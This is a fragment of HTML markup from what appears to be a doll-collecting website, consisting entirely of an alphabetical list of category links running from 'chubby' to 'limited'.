	<li class="cat-item cat-item-2994"><a href="https://vinylbabydolls.name/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://vinylbabydolls.name/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://vinylbabydolls.name/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://vinylbabydolls.name/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://vinylbabydolls.name/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vinylbabydolls.name/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vinylbabydolls.name/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vinylbabydolls.name/category/clawdeen/" >clawdeen</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://vinylbabydolls.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://vinylbabydolls.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://vinylbabydolls.name/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://vinylbabydolls.name/category/clothvinyl/" >clothvinyl</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vinylbabydolls.name/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vinylbabydolls.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vinylbabydolls.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vinylbabydolls.name/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://vinylbabydolls.name/category/colleens/" >colleen&#039;s</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vinylbabydolls.name/category/coltan/" >coltan</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vinylbabydolls.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://vinylbabydolls.name/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vinylbabydolls.name/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vinylbabydolls.name/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://vinylbabydolls.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vinylbabydolls.name/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vinylbabydolls.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://vinylbabydolls.name/category/cosdoll/" >cosdoll</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://vinylbabydolls.name/category/cosodll/" >cosodll</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vinylbabydolls.name/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vinylbabydolls.name/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vinylbabydolls.name/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://vinylbabydolls.name/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://vinylbabydolls.name/category/cuddle/" >cuddle</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vinylbabydolls.name/category/cuddly/" >cuddly</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://vinylbabydolls.name/category/cultivated/" >cultivated</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://vinylbabydolls.name/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vinylbabydolls.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://vinylbabydolls.name/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vinylbabydolls.name/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vinylbabydolls.name/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vinylbabydolls.name/category/cuty/" >cuty</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://vinylbabydolls.name/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://vinylbabydolls.name/category/darby/" >darby</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vinylbabydolls.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://vinylbabydolls.name/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://vinylbabydolls.name/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://vinylbabydolls.name/category/dasha/" >dasha</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vinylbabydolls.name/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://vinylbabydolls.name/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://vinylbabydolls.name/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://vinylbabydolls.name/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vinylbabydolls.name/category/deposit/" >deposit</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://vinylbabydolls.name/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vinylbabydolls.name/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vinylbabydolls.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vinylbabydolls.name/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://vinylbabydolls.name/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vinylbabydolls.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://vinylbabydolls.name/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://vinylbabydolls.name/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vinylbabydolls.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vinylbabydolls.name/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://vinylbabydolls.name/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://vinylbabydolls.name/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vinylbabydolls.name/category/dollbie/" >dollbie</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://vinylbabydolls.name/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vinylbabydolls.name/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://vinylbabydolls.name/category/dollysil/" >dollysil</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vinylbabydolls.name/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vinylbabydolls.name/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://vinylbabydolls.name/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vinylbabydolls.name/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://vinylbabydolls.name/category/draken/" >draken</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://vinylbabydolls.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://vinylbabydolls.name/category/dreamer/" >dreamer</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vinylbabydolls.name/category/dreamer-like/" >dreamer-like</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://vinylbabydolls.name/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://vinylbabydolls.name/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vinylbabydolls.name/category/drink-wet/" >drink-wet</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vinylbabydolls.name/category/dyck-art/" >dyck-art</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vinylbabydolls.name/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vinylbabydolls.name/category/eegee/" >eegee</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://vinylbabydolls.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://vinylbabydolls.name/category/elisa/" >elisa</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://vinylbabydolls.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vinylbabydolls.name/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://vinylbabydolls.name/category/ellie/" >ellie</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vinylbabydolls.name/category/ellory/" >ellory</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vinylbabydolls.name/category/elsie/" >elsie</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vinylbabydolls.name/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vinylbabydolls.name/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vinylbabydolls.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://vinylbabydolls.name/category/emmelie/" >emmelie</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://vinylbabydolls.name/category/emmy/" >emmy</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vinylbabydolls.name/category/entertainment/" >entertainment</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vinylbabydolls.name/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vinylbabydolls.name/category/essie/" >essie</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vinylbabydolls.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vinylbabydolls.name/category/estella/" >estella</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vinylbabydolls.name/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vinylbabydolls.name/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vinylbabydolls.name/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vinylbabydolls.name/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vinylbabydolls.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vinylbabydolls.name/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://vinylbabydolls.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vinylbabydolls.name/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://vinylbabydolls.name/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vinylbabydolls.name/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vinylbabydolls.name/category/ezdra/" >ezdra</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://vinylbabydolls.name/category/fachel/" >fachel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vinylbabydolls.name/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vinylbabydolls.name/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://vinylbabydolls.name/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vinylbabydolls.name/category/fayzah/" >fayzah</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vinylbabydolls.name/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://vinylbabydolls.name/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vinylbabydolls.name/category/felicity/" >felicity</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vinylbabydolls.name/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vinylbabydolls.name/category/feuille-de-cerise-nursery/" >feuille-de-cerise-nursery</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://vinylbabydolls.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://vinylbabydolls.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://vinylbabydolls.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vinylbabydolls.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://vinylbabydolls.name/category/flashbackfriday/" >flashbackfriday</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://vinylbabydolls.name/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vinylbabydolls.name/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vinylbabydolls.name/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vinylbabydolls.name/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://vinylbabydolls.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://vinylbabydolls.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vinylbabydolls.name/category/fullbody/" >fullbody</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vinylbabydolls.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://vinylbabydolls.name/category/fussy/" >fussy</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://vinylbabydolls.name/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://vinylbabydolls.name/category/gabriella/" >gabriella</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vinylbabydolls.name/category/gabygail/" >gabygail</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vinylbabydolls.name/category/galoob/" >galoob</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vinylbabydolls.name/category/gemma/" >gemma</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://vinylbabydolls.name/category/gena/" >gena</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vinylbabydolls.name/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vinylbabydolls.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://vinylbabydolls.name/category/giannagiulia/" >giannagiulia</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://vinylbabydolls.name/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://vinylbabydolls.name/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://vinylbabydolls.name/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vinylbabydolls.name/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://vinylbabydolls.name/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://vinylbabydolls.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vinylbabydolls.name/category/godzin/" >godzin</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://vinylbabydolls.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://vinylbabydolls.name/category/goldilocks/" >goldilocks-</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vinylbabydolls.name/category/gore/" >gore</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vinylbabydolls.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://vinylbabydolls.name/category/gotz/" >gotz</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vinylbabydolls.name/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vinylbabydolls.name/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vinylbabydolls.name/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vinylbabydolls.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vinylbabydolls.name/category/gretel/" >gretel</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vinylbabydolls.name/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vinylbabydolls.name/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vinylbabydolls.name/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://vinylbabydolls.name/category/gudrun/" >gudrun</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vinylbabydolls.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vinylbabydolls.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://vinylbabydolls.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vinylbabydolls.name/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://vinylbabydolls.name/category/hand-rooted/" >hand-rooted</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://vinylbabydolls.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vinylbabydolls.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://vinylbabydolls.name/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vinylbabydolls.name/category/hanley/" >hanley</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vinylbabydolls.name/category/happt/" >happt</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://vinylbabydolls.name/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vinylbabydolls.name/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vinylbabydolls.name/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vinylbabydolls.name/category/hatching/" >hatching</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://vinylbabydolls.name/category/havinguon/" >havinguon</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vinylbabydolls.name/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vinylbabydolls.name/category/heartbeat/" >heartbeat</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vinylbabydolls.name/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vinylbabydolls.name/category/heathers-cherubs/" >heathers-cherubs</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vinylbabydolls.name/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vinylbabydolls.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vinylbabydolls.name/category/hecklen/" >hecklen&#039;</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vinylbabydolls.name/category/hedi/" >hedi</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://vinylbabydolls.name/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vinylbabydolls.name/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://vinylbabydolls.name/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vinylbabydolls.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vinylbabydolls.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://vinylbabydolls.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vinylbabydolls.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vinylbabydolls.name/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vinylbabydolls.name/category/highquality/" >highquality</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vinylbabydolls.name/category/himstedt/" >himstedt</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vinylbabydolls.name/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vinylbabydolls.name/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://vinylbabydolls.name/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://vinylbabydolls.name/category/horsman/" >horsman</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://vinylbabydolls.name/category/horsmans/" >horsman&#039;s</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vinylbabydolls.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vinylbabydolls.name/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://vinylbabydolls.name/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vinylbabydolls.name/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vinylbabydolls.name/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vinylbabydolls.name/category/hyperrealistic/" >hyperrealistic</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://vinylbabydolls.name/category/icradle/" >icradle</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vinylbabydolls.name/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vinylbabydolls.name/category/iiora/" >iiora</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://vinylbabydolls.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vinylbabydolls.name/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vinylbabydolls.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://vinylbabydolls.name/category/indie/" >indie</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vinylbabydolls.name/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://vinylbabydolls.name/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vinylbabydolls.name/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vinylbabydolls.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://vinylbabydolls.name/category/isabella/" >isabella</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vinylbabydolls.name/category/ivita/" >ivita</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://vinylbabydolls.name/category/ivita1650g/" >ivita1650g</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vinylbabydolls.name/category/jackies/" >jackies</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://vinylbabydolls.name/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vinylbabydolls.name/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vinylbabydolls.name/category/janika/" >janika</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vinylbabydolls.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vinylbabydolls.name/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://vinylbabydolls.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vinylbabydolls.name/category/jennie/" >jennie</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vinylbabydolls.name/category/jesmar/" >jesmar</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://vinylbabydolls.name/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vinylbabydolls.name/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vinylbabydolls.name/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vinylbabydolls.name/category/jizhi/" >jizhi</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vinylbabydolls.name/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vinylbabydolls.name/category/jointed/" >jointed</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vinylbabydolls.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vinylbabydolls.name/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://vinylbabydolls.name/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://vinylbabydolls.name/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vinylbabydolls.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vinylbabydolls.name/category/kami/" >kami</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://vinylbabydolls.name/category/karito/" >karito</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vinylbabydolls.name/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://vinylbabydolls.name/category/katrin/" >katrin</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vinylbabydolls.name/category/kaydora/" >kaydora</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://vinylbabydolls.name/category/keiumi/" >keiumi</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://vinylbabydolls.name/category/kendras/" >kendras</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vinylbabydolls.name/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vinylbabydolls.name/category/kiddle/" >kiddle</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vinylbabydolls.name/category/kimberly/" >kimberly</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vinylbabydolls.name/category/kinby/" >kinby</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vinylbabydolls.name/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vinylbabydolls.name/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vinylbabydolls.name/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vinylbabydolls.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vinylbabydolls.name/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vinylbabydolls.name/category/kodi/" >kodi</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vinylbabydolls.name/category/kody/" >kody</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vinylbabydolls.name/category/krypt/" >krypt</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vinylbabydolls.name/category/ksbd/" >ksbd</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://vinylbabydolls.name/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vinylbabydolls.name/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://vinylbabydolls.name/category/kyra/" >kyra</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://vinylbabydolls.name/category/labubu/" >labubu</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vinylbabydolls.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vinylbabydolls.name/category/laila/" >laila</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://vinylbabydolls.name/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vinylbabydolls.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vinylbabydolls.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vinylbabydolls.name/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vinylbabydolls.name/category/layla/" >layla</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vinylbabydolls.name/category/leah/" >leah</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vinylbabydolls.name/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://vinylbabydolls.name/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://vinylbabydolls.name/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://vinylbabydolls.name/category/lexi/" >lexi</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://vinylbabydolls.name/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vinylbabydolls.name/category/lien/" >lien</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vinylbabydolls.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vinylbabydolls.name/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vinylbabydolls.name/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vinylbabydolls.name/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vinylbabydolls.name/category/limited/" >limited</a>
</li>
